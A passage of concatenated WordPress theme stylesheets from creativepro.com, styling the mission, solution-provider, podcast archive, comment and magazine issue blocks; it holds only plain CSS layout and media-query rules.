p{font-size:var(--p-small)}}.what-we-do--inner .btn-blue-border{margin-top:var(--spacing-6x)}@media only screen and (max-width:767px){.what-we-do--inner .btn-blue-border{margin-top:var(--spacing-5x)}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css
body_size: 985
content:
/*!***********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/company/our-mission/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-our-mission-our-mission {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.our-mission--block {
  position: relative;
  background: var(--cp-blue-black1);
}
.our-mission--block:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 83px;
  display: block;
  width: 68px;
  height: 77px;
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 0;
}
@media only screen and (max-width: 767px) {
  .our-mission--block:before {
    display: none;
  }
}
.our-mission--block .creativepro-container {
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .our-mission--block .creativepro-container {
    padding: 0;
  }
}
.our-mission--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .our-mission--wrap {
    flex-direction: column-reverse;
  }
}
.our-mission--content {
  width: 50%;
  padding: var(--spacing-24x) var(--spacing-12x) var(--spacing-24x) 0;
  margin: var(--spacing-2x) 0;
}
@media only screen and (max-width: 1199px) {
  .our-mission--content {
    padding: var(--spacing-16x) 0;
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .our-mission--content {
    padding: var(--spacing-14x) var(--spacing-6x);
    width: 100%;
  }
}
.our-mission--content .creativepro-small {
  display: inline-block;
  font-size: 16px;
  font-weight: var(--fw-semi-bold);
  line-height: 20px;
  letter-spacing: -0.01em;
  margin-bottom: var(--spacing-1x);
}
.our-mission--content .creativepro-h2 {
  margin-bottom: var(--spacing-5x);
}
.our-mission--content p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-another-gray);
  margin-bottom: var(--spacing-4x);
}
.our-mission--content p:last-child {
  margin-bottom: 0;
}
.our-mission--content .btn-expand {
  display: inline-flex;
  align-items: center;
  margin-top: var(--spacing-10x);
  cursor: pointer;
}
.our-mission--content .btn-expand > svg {
  display: inline-block;
  margin-left: var(--spacing-2x);
}
.our-mission--content .btn-expand.expand > svg {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.our-mission--content .expand-content {
  max-height: 155px;
  overflow: hidden;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
}
.our-mission--content .expand-content.expand {
  max-height: var(--originalHeight) !important;
}
.our-mission--img {
  width: 50%;
  padding: var(--spacing-9x) var(--spacing-16x);
}
@media only screen and (max-width: 1199px) {
  .our-mission--img {
    padding: var(--spacing-5x) 0 var(--spacing-4x) var(--spacing-4x);
  }
}
@media only screen and (max-width: 767px) {
  .our-mission--img {
    width: 100%;
    padding: var(--spacing-5x) 0 0;
  }
}
.our-mission--img picture, .our-mission--img img {
  display: block;
}
@media only screen and (max-width: 767px) {
  .our-mission--img img {
    max-width: 364px;
    margin-left: auto;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css
body_size: 2780
content:
.wp-block-solution-providers-partner-solution-providers-partner{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.solution-providers--partner{background-color:var(--cp-blue-secondary);padding:var(--spacing-24x) 0;position:relative}@media(max-width:767px){.solution-providers--partner{padding:var(--spacing-24x) 0 var(--spacing-12x) 0}}@media(max-width:1500px){.solution-providers--partner .creativepro-container{max-width:86%}}@media(max-width:1199px){.solution-providers--partner .creativepro-container{max-width:80%}}@media(max-width:1024px){.solution-providers--partner .creativepro-container{max-width:70%}}@media(max-width:767px){.solution-providers--partner .creativepro-container{max-width:100%}}.solution-providers--partner:after,.solution-providers--partner:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;position:absolute}.solution-providers--partner:before{left:0}@media(min-width:768px){.solution-providers--partner:before{background-image:url([data-uri]);height:190px;top:10px;width:108px}}@media(max-width:767px){.solution-providers--partner:before{background-image:url([data-uri]);height:90px;top:0;width:70px}}.solution-providers--partner:after{bottom:0;right:0}@media(min-width:768px){.solution-providers--partner:after{background-image:url([data-uri]);height:159px;width:298px}}@media(max-width:767px){.solution-providers--partner:after{background-image:url([data-uri]);height:87px;width:275px}}.solution-providers--partner .creativepro-h2{font-family:var(--paragraph-font);font-size:48px;font-style:var(--h2-popup-font-style);font-weight:var(--h2-popup-font-weight);line-height:52px;margin-bottom:var(--spacing-6x);margin-top:0}.solution-providers--partner p,.solution-providers--partner ul li{color:var(--cp-white);font-family:var(--paragraph-font);font-size:18px;font-weight:var(--p-weight);line-height:28px;margin-bottom:18px}.solution-providers--partner p a,.solution-providers--partner ul li a{color:var(--cp-white)}.solution-providers--partner p a:hover,.solution-providers--partner ul li a:hover{color:var(--cp-white);text-decoration:underline}.solution-providers--partner p:last-child{margin-bottom:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css
body_size: -76
content:
.wp-block-solution-providers-list-solution-providers-list{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.solution-providers--list{padding-bottom:var(--spacing-24x);padding-top:var(--spacing-24x)}@media(max-width:1199px){.solution-providers--list{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-16x)}}@media(max-width:767px){.solution-providers--list{padding-bottom:0;padding-top:0}}.solution-providers--content{align-items:center;background-color:var(--cp-bg-gray);display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-12x);padding:var(--spacing-20x)}.solution-providers--content:last-child{margin-bottom:0}@media(max-width:1199px){.solution-providers--content{margin-bottom:var(--spacing-8x);padding:var(--spacing-10x)}}@media(max-width:767px){.solution-providers--content{background-color:transparent;margin-bottom:0;padding:var(--spacing-10x) 0}}.solution-providers--img{display:block;width:260px}@media(max-width:1199px){.solution-providers--img{width:200px}}@media(max-width:980px){.solution-providers--img{margin-bottom:var(--spacing-6x);max-width:200px;width:100%}}.solution-providers--img img{mix-blend-mode:darken}@media(max-width:767px){.solution-providers--img img{max-width:calc(var(--spacing-5x)*10.5)}}.solution-providers--text{padding-left:var(--spacing-20x);width:calc(100% - 260px)}@media(max-width:1199px){.solution-providers--text{padding-left:var(--spacing-10x);width:calc(100% - 200px)}}@media(max-width:980px){.solution-providers--text{padding-left:0;width:100%}}.solution-providers--text p,.solution-providers--text ul li{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}@media(max-width:1023px){.solution-providers--text p,.solution-providers--text ul li{font-size:var(--p-small)}}.solution-providers--text p:last-child{margin-bottom:0}.solution-providers--text ul{padding-left:var(--spacing-6x)}.solution-providers--text a{color:var(--cp-blue)}.solution-providers--text a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css
body_size: 978
content:
/*!********************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-archive/podcasts-latest-episodes/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-podcasts-latest-episodes {
  background: none;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: var(--spacing-20x, 80px) 0;
}

.wp-block-cp2-podcasts-latest-episodes hr {
  width: 100%;
  max-width: 1200px;
  margin-top: var(--spacing-4x, 16px);
  border-color: var(--cp-light-gray);
}

.latest-episodes__header-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  width: 100%;
  max-width: 1200px;
}

.latest-episodes__header-container h1 {
  margin: 0;
  padding: 0;
  font-family: var(--header-font);
}

.latest-episodes__header-container .view-toggle-buttons {
  display: flex;
  justify-content: flex-end;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
}

.latest-episodes__header-container .toggle-grid-view,
.latest-episodes__header-container .toggle-list-view {
  background: none;
  border: none;
  cursor: pointer;
  padding: var(--spacing-1x);
  border-radius: 0;
  height: var(--spacing-8x);
  width: var(--spacing-8x);
}

.latest-episodes__header-container .toggle-grid-view.active,
.latest-episodes__header-container .toggle-list-view.active {
  background-color: #f9fafb;
}

.latest-episodes__header-container .toggle-grid-view.active svg path,
.latest-episodes__header-container .toggle-list-view.active svg rect {
  fill: var(--cp-light-red);
}

.latest-episodes__list {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-8x, 32px);
  align-items: center;
  justify-content: center;
  max-width: 1220px;
  width: 100%;
}

.grid-view .episode-card {
  max-width: 381px;
  padding: var(--spacing-8x, 32px);
  grid-template-rows: 200px 200px auto;
  row-gap: var(--spacing-4x, 16px);
  justify-items: center;
}

.list-view .episode-card {
  grid-template-columns: 400px 1fr;
  padding: var(--spacing-8x, 32px);
  align-items: center;
}

.wp-block-cp2-podcasts-latest-episodes .episode-card a,
.wp-block-cp2-podcasts-latest-episodes .episode-card p,
.wp-block-cp2-podcasts-latest-episodes .episode-card h2,
.wp-block-cp2-podcasts-latest-episodes .episode-card span {
  font-family: "Montserrat", sans-serif;
}

.episode-card {
  background: #f9fafb;
  border-radius: 8px;
  display: grid;
  width: 100%;
}

.episode-card__image {
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  width: 100%;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  padding: var(--spacing-6x, 24px);
}

.grid-view .episode-card__image {
  max-width: 316px;
}

.list-view .episode-card__image {
  height: 166px;
  max-width: 358px;
  grid-row: 1/3;
  background-size: 40%;
}

.episode-card__image .episode-card__episode-number {
  color: var(--cp-white);
  font-size: 24px;
}

.episode-card__image .episode-card__episode-title {
  color: var(--cp-white);
  font-size: var(--h3-size);
  width: 50%;
  line-height: var(--p-line-height);
}

.episode-card__image img {
  width: 100%;
  height: auto;
}

.grid-view .episode-card__content {
  max-width: 316px;
}

.list-view .episode-card__content {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.list-view .episode-card__date,
.list-view .episode-card__title,
.list-view .episode-card__excerpt,
.list-view .episode-card__excerpt p {
  margin: 0;
  padding: 0;
  padding-bottom: var(--spacing-3x, 12px);
}

.episode-card__title a {
  text-decoration: none;
  color: var(--cp-black);
}

.episode-card__title a:visited {
  color: var(--cp-black);
}

.episode-card__meta {
  width: 100%;
  max-width: 316px;
}

.list-view .episode-card__meta {
  grid-column: 2/3;
  align-self: flex-end;
}

.episode-card__date {
  font-size: 15px;
  font-weight: 700;
}

.grid-view .episode-card__date {
  color: var(--cp-blue);
}

.list-view .episode-card__date {
  color: var(--cp-light-red);
}

.episode-card__title {
  font-size: 1.25rem;
  margin-bottom: 16px;
  line-height: normal;
  margin-top: 8px;
}

.episode-card__excerpt {
  font-size: 18px;
  color: var(--cp-light-black);
  margin-bottom: 16px;
}

.episode-card__play-button {
  background: var(--cp-light-blue);
  text-transform: uppercase;
  font-weight: 700;
  color: var(--cp-black);
  padding: 10px 20px;
  border-radius: 32px;
  text-decoration: none;
  display: flex;
  width: -moz-fit-content;
  width: fit-content;
  gap: var(--spacing-2x, 8px);
  align-items: center;
}

.episode-card__duration {
  font-size: 0.875rem;
  color: #666;
}

#pagination {
  margin-top: 20px;
  text-align: center;
  display: flex;
  max-width: 600px;
  width: 100%;
  justify-content: space-evenly;
}

#pagination a {
  font-family: var(--header-font);
}

#pagination .page-numbers,
#pagination .page-numbers.current {
  margin: 0 5px;
  text-decoration: none;
  background: none;
  border: none;
}

#pagination .page-numbers.current {
  background-color: var(--cp-light-blue);
  font-weight: var(--fw-semi-bold);
}

#pagination .page-numbers:hover #pagination .page-numbers.current:hover {
  background: none;
  background-color: var(--cp-light-blue);
  background-image: none;
  border: none;
}

#pagination .page-numbers.next,
#pagination .page-numbers.prev {
  font-weight: var(--fw-semi-bold);
  color: var(--cp-blue);
  padding: 0 var(--spacing-8x, 32px);
  display: flex;
  justify-content: center;
  align-items: center;
}

#pagination .page-numbers.next {
  order: 1;
}

#pagination .page-numbers.prev {
  order: -1;
}

#pagination .page-numbers.next svg {
  margin-left: var(--spacing-2x, 8px);
}

#pagination .page-numbers.prev svg {
  margin-right: var(--spacing-2x, 8px);
}

@media (max-width: 1200px) {
  .wp-block-cp2-podcasts-latest-episodes {
    padding-left: var(--spacing-6x, 24px);
    padding-right: var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-podcasts-latest-episodes {
    padding: var(--spacing-20x, 80px) var(--spacing-4x, 16px);
  }
  .latest-episodes__header-container {
    display: none;
  }
  .latest-episodes__list {
    gap: var(--spacing-18x, 72px);
  }
  .grid-view .episode-card {
    max-width: 100%;
    background: none;
    padding: 0;
    grid-template-rows: 200px auto auto;
  }
  .grid-view .episode-card__title {
    margin: var(--spacing-3x, 12px) 0;
  }
  #pagination {
    width: unset;
    max-width: unset;
    justify-content: unset;
  }
  #pagination .page-numbers.prev,
  #pagination .page-numbers.next {
    padding: unset;
  }
  #pagination .page-numbers.prev svg {
    margin-right: unset;
  }
  #pagination .page-numbers.next svg {
    margin-left: unset;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css
body_size: 430
content:
/*!****************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-archive/podcast-archive-hero/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-cp2-podcast-archive-hero {
  width: 100%;
  background-color: var(--cp-dark-blue);
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 180px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
}

.podcast-archive-hero__content {
  display: grid;
  grid-template-columns: 2fr 1fr;
  row-gap: var(--spacing-6x, 24px);
  align-items: center;
  max-width: 1200px;
  width: 100%;
  font-family: var(--header-font);
}

.podcast-archive-hero__title-desc {
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-4x, 16px);
  justify-content: flex-start;
  grid-column: 1/2;
  grid-row: 1;
  justify-self: center;
  align-self: center;
}

.podcast-archive-hero__title {
  font-family: var(--header-font);
  font-size: var(--h1-size);
  font-style: var(--h1-font-style);
  font-weight: var(--h1-font-weight);
  line-height: var(--h1-line-height);
  letter-spacing: var(--h1-spacing);
  color: var(--cp-white);
  margin: 0;
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
          hyphens: auto;
}

.podcast-archive-hero__description {
  color: var(--cp-white);
  font-size: 17px;
  font-style: normal;
  font-weight: 400;
  line-height: var(--p-line-height);
  word-wrap: break-word;
  overflow-wrap: break-word;
}

.podcast-archive-hero__btns {
  display: flex;
  justify-content: flex-start;
  gap: var(--spacing-8x, 16px);
  grid-column: 1/2;
  grid-row: 2;
}

.podcast-archive-hero__btns a {
  padding: var(--spacing-3x, 12px) var(--spacing-6x, 24px);
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 80px;
  border: none;
  background-color: var(--cp-dark-blue2);
  gap: var(--spacing-2x, 8px);
  font-size: 12px;
  font-weight: var(--fw-normal-bold);
  line-height: 18px;
  font-style: normal;
  cursor: pointer;
  text-decoration: none;
  color: var(--cp-white);
  text-wrap: nowrap;
}

.podcast-archive-hero__btns a img {
  max-width: 16px;
}

.podcast-archive-hero__logo {
  max-width: 247px;
  width: 100%;
  height: 100%;
  background: no-repeat url(../../images/indesign-secrets-archive-hero.272a2842.png) center center;
  background-size: contain;
  grid-column: 2;
  grid-row: 1/3;
  justify-self: center;
  align-self: center;
}

@media (max-width: 1220px) {
  .podcast-archive-hero__content {
    padding: 0 var(--spacing-6x, 24px);
  }
}
@media (max-width: 1024px) {
  .wp-block-cp2-podcast-archive-hero {
    padding: 100px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  }
}
@media (max-width: 768px) {
  .podcast-archive-hero__content {
    grid-template-columns: 1fr 1fr;
  }
  .podcast-archive-hero__title-desc {
    grid-column: 1/3;
    grid-row: 1;
    justify-self: center;
    align-self: center;
  }
  .podcast-archive-hero__btns {
    grid-column: 2;
    grid-row: 2;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    row-gap: var(--spacing-4x, 16px);
  }
  .podcast-archive-hero__btns a {
    width: 100%;
  }
  .podcast-archive-hero__logo {
    max-width: unset;
    grid-column: 1;
    grid-row: 2;
    justify-self: center;
    align-self: center;
  }
}
/* Add new media query for very small screens */
@media (max-width: 480px) {
  .wp-block-cp2-podcast-archive-hero {
    padding: 100px var(--spacing-4x, 16px) var(--spacing-8x, 32px) var(--spacing-4x, 16px);
  }
  .podcast-archive-hero__content {
    grid-template-columns: 1fr;
    row-gap: var(--spacing-6x, 24px);
  }
  .podcast-archive-hero__title-desc {
    grid-column: 1;
    grid-row: 1;
    width: 100%;
    text-align: center;
  }
  .podcast-archive-hero__title {
    font-size: calc(var(--h1-size) * 0.85);
    line-height: calc(var(--h1-line-height) * 0.85);
  }
  .podcast-archive-hero__btns {
    grid-column: 1;
    grid-row: 3;
    width: 100%;
    flex-direction: column;
    align-items: center;
  }
  .podcast-archive-hero__btns a {
    width: 100%;
    max-width: 220px;
    padding: var(--spacing-3x, 12px) var(--spacing-4x, 16px);
  }
  .podcast-archive-hero__logo {
    min-height: 120px;
    grid-column: 1;
    grid-row: 2;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
  }
}
@media (max-width: 350px) {
  .podcast-archive-hero__title {
    font-size: calc(var(--h1-size) * 0.7);
    line-height: calc(var(--h1-line-height) * 0.7);
  }
  .podcast-archive-hero__description {
    font-size: 15px;
  }
  .podcast-archive-hero__btns a {
    font-size: 11px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css
body_size: 900
content:
/*!*******************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/custom-comments/style.scss ***!
  \*******************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-custom-comments {
  max-width: 720px;
}

.wp-block-cp2-custom-comments a,
.wp-block-cp2-custom-comments p,
.wp-block-cp2-custom-comments span,
.wp-block-cp2-custom-comments h1,
.wp-block-cp2-custom-comments h2 {
  font-family: var(--header-font) !important;
}

.acf-comment-fields {
  display: none;
}

.disable-comment-btn {
  background-color: var(--cp-light-gray) !important;
  color: var(--cp-dark-gray2) !important;
  cursor: not-allowed !important;
}

/* Custom Comments Styling */
.comments-area {
  margin-top: 2rem;
  font-family: var(--header-font);
  font-size: var(--p-normal);
  margin-bottom: var(--spacing-12x);
}

#respond.comment-respond {
  width: 100%;
}

.comments-title--container {
  width: -moz-fit-content;
  width: fit-content;
  display: flex;
  align-items: center;
}

.comments-title {
  display: flex;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
  font-size: 24px;
  margin-bottom: 1rem;
  position: relative;
  display: flex;
  align-items: center;
  font-weight: var(--fw-semi-bold);
}

.comment-notes,
#reply-title,
.logged-in-as {
  display: none;
}

.sign-in-comments--container {
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

@media only screen and (max-width: 768px) {
  .comments-title {
    flex-direction: column;
    -moz-column-gap: 0px;
         column-gap: 0px;
    row-gap: var(--spacing-2x, 8px);
  }
  .comments-title,
  .sign-in-comments--container {
    align-items: flex-start;
    justify-content: flex-start;
  }
}
#sign-in-comments {
  font-size: 15px;
  text-align: left;
}

.comments-title .comment-count {
  display: inline !important;
  color: var(--cp-black);
  padding: 0 !important;
  font-size: 14px;
  margin-left: 0.5rem;
  position: relative;
  background: transparent !important;
  border: none !important;
  border-radius: 0 !important;
  width: auto !important;
  height: auto !important;
  min-width: 0 !important;
  min-height: 0 !important;
  line-height: inherit !important;
}

/* Ensure no pseudo-elements are creating circles */
.comments-title .comment-count::before,
.comments-title .comment-count::after {
  display: none !important;
  content: none !important;
}

.comment-list {
  list-style: none;
  padding: 0;
}

.comment-list li {
  padding: 1rem 0;
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  margin-bottom: var(--spacing-4x);
}

.comment-list .children li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.comment-list .reply:empty {
  display: none;
}

.comment-body {
  display: flex;
  flex-direction: column;
  width: 100%;
  color: var(--cp-light-black);
}

.comment-author-name-and-date {
  display: flex;
  flex-direction: column;
  font-family: var(--paragraph-qaulion-font);
  font-size: var(--p-small);
  font-weight: var(--fw-normal-bold);
}

.comment-author,
.comment-date {
  display: flex;
  color: var(--cp-black);
}

.comment-date {
  font-size: 14px;
}

.comment-author img {
  margin-right: var(--spacing-4x);
  width: 32px;
  height: 36px;
  -o-object-fit: cover;
     object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
  display: block;
  padding: 0 !important;
}

.comment-author-info {
  display: flex;
  flex-direction: column;
}

.comment-author-name {
  font-weight: var(--fw-normal-bold);
  margin-right: 0.5rem;
}

.comment-meta {
  color: var(--cp-dark-gray1);
  font-size: 13px;
  font-weight: 300;
}

.comment-content {
  margin-top: 0.5rem;
}

.reply {
  margin-top: 0.5rem;
  font-size: 0.875rem;
}

.comment-meta a {
  color: #0073aa;
}

.comment-meta a:hover {
  text-decoration: underline;
}

.no-comments {
  font-size: 1rem;
  color: #666;
}

.comment-reply-link {
  color: var(--cp-blue);
  font-weight: var(--fw-semi-bold);
  text-decoration: none;
}

.comment-reply-link:hover {
  text-decoration: underline;
}

.comment-form {
  margin: var(--spacing-3x) 0 var(--spacing-8x) 0;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%;
}

.comment-form-avatar {
  margin-right: var(--spacing-4x);
  width: 40px;
  height: 40px;
}

.comment-form-avatar img {
  padding: 0 !important;
  width: 32px;
  height: 36px;
  -o-object-fit: cover;
  object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.comment-form-comment {
  flex-grow: 1;
  display: flex;
  width: 100%;
  margin-bottom: var(--spacing-6x, 24px);
}

.comment-form-comment textarea {
  width: 100%;
  padding: 0.5rem;
  border: none;
  border-bottom: 1px solid var(--cp-light-gray);
  font-size: 17px;
  resize: none;
  box-sizing: border-box;
  outline: none;
  height: 40px;
  border-radius: 0;
}

.comment-form-comment textarea::-moz-placeholder {
  color: var(--cp-light-black);
}

.comment-form-comment textarea::placeholder {
  color: var(--cp-light-black);
}

.children {
  margin-left: 2rem;
  border-left: 2px solid #ddd;
  padding-left: 1rem;
}

@media (max-width: 1220px) {
  .wp-block-cp2-custom-comments {
    padding: 0 var(--spacing-6x, 24px);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css
body_size: 595
content:
/*!**************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-issues/recommended-issues/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-recommended-issues {
  background-color: var(--cp-light-cyan);
  padding: var(--spacing-24x, 96px) 0px;
  display: flex;
  justify-content: center;
  font-family: var(--header-font) !important;
}
.recommended-issues__content {
  display: flex;
  flex-direction: column;
  max-width: 1220px;
  width: 100%;
}
.recommended-issues__content h3 {
  color: var(--cp-blue-black);
  font-size: 32px;
  font-style: normal;
  font-weight: var(--fw-bold);
  line-height: 38px;
  margin-top: 0px;
  margin-bottom: var(--spacing-8x, 32px);
}
.recommended-issues__content h4 a {
  color: var(--cp-black);
  font-family: var(--header-font) !important;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 26px;
  margin-bottom: var(--spacing-8x, 32px);
}
.recommended-issues__items {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  padding: 2px 0px;
  align-self: stretch;
  gap: var(--spacing-9x, 36px);
}
.recommended-issues__item {
  background-color: var(--cp-white);
  border-radius: 8px;
  padding: var(--spacing-6x, 24px) var(--spacing-6x, 24px) var(--spacing-10x, 40px) var(--spacing-6x, 24px);
  display: flex;
  flex-direction: column;
  max-width: 380px;
  width: 100%;
  height: 100%;
}
.recommended-issues__item a:has(.recommended-issues__item__cover) {
  margin-bottom: var(--spacing-6x, 24px);
}
.recommended-issues__item__bookmark {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.recommended-issues__item__bookmark .category-tag {
  background-color: var(--cp-light-gray);
  color: var(--cp-dark);
  padding: var(--spacing-1x, 4px) var(--spacing-3x, 12px);
  font-size: 12px;
  font-style: normal;
  font-weight: var(--fw-semi-bold);
  line-height: 15px;
  text-align: center;
  border-radius: 4px;
}
.recommended-issues__item__bookmark .bookmark {
  padding-left: 30px;
}
.recommended-issues__item .cbxwpbkmarktrig-label {
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.recommended-issues__item .cbxwpbkmarktrig-icon {
  padding: 10px;
}
.recommended-issues__item h4 {
  margin-bottom: var(--spacing-2x, 8px);
  color: var(--cp-black);
}
.recommended-issues__item h4 a {
  text-decoration: none;
}
.recommended-issues__item ul {
  list-style: none;
  color: var(--cp-dark-gray1);
  padding: 0;
  font-size: 15px;
  line-height: 20px;
  font-weight: var(--fw-normal);
}
.recommended-issues__item__title {
  margin-top: var(--spacing-5x, 20px);
  line-height: 21px;
}
.recommended-issues__item__description {
  font-size: var(--p-size);
  color: var(--cp-dark-gray1);
}
@media only screen and (max-width: 1024px) {
  .recommended-issues__item__description {
    display: none;
  }
}
@media (max-width: 1220px) {
  .wp-block-cp2-recommended-issues {
    padding: var(--spacing-12x, 48px) var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-recommended-issues {
    justify-content: center;
    align-items: center;
    padding: 0px;
  }
  .recommended-issues__item__title {
    margin-top: 0;
    margin-bottom: var(--spacing-2x, 8px);
  }
  .recommended-issues__content {
    width: 100%;
    padding: var(--spacing-12x, 48px) var(--spacing-6x, 24px);
  }
  .recommended-issues__content h3 {
    font-size: 28px;
    margin-top: 0px;
    margin-bottom: var(--spacing-8x, 32px);
  }
  .recommended-issues__items {
    flex-direction: column;
  }
  .recommended-issues__item {
    background-color: transparent;
    display: grid;
    grid-template-columns: 3fr 1fr;
    padding: 0px;
    padding-bottom: var(--spacing-6x, 24px);
    border-bottom: 2px solid var(--cp-light-gray);
    width: 100%;
    max-width: 100%;
    -moz-column-gap: var(--spacing-3x, 12px);
         column-gap: var(--spacing-3x, 12px);
    align-items: center;
  }
  .recommended-issues__item h4 {
    grid-column: 1/3;
    grid-row: 1;
    margin: 0px;
  }
  .recommended-issues__item h4 a {
    text-decoration: none;
    color: var(--cp-black);
  }
  .recommended-issues__item p {
    grid-column: 1/3;
    grid-row: 2;
  }
  .recommended-issues__item a:has(.recommended-issues__item__cover) {
    grid-column: 3/4;
    grid-row: 1/3;
    max-width: 140px;
  }
  .recommended-issues__item__bookmark {
    display: none;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css
body_size: 374
content:
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
